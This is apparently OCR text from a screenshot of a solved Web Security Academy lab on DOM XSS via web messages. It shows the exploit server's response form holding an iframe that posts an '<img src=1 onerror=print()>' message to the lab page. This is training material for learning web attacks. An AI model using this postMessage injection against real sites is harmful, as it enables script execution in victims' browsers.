 Multistep clickjac
exploit-0a8300b5
exploit-0a8300b5
exploit-0a8300b5
Exploit Server: Mu
DOM XSS using w
exploit-0a980078
Exploit Server: DO
https://exploit-0a980078049712aa81f9428701c5007f.exploit-server.net
Web Security
Academy
DOM XSS using web messages
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a980078049712aa81f9428701c5007f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0adf005404ee12bf81fc43e9002600d5.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>','*')">
Type here to search
16°C Sunny
SRP
9:58 AM
4/28/2026
6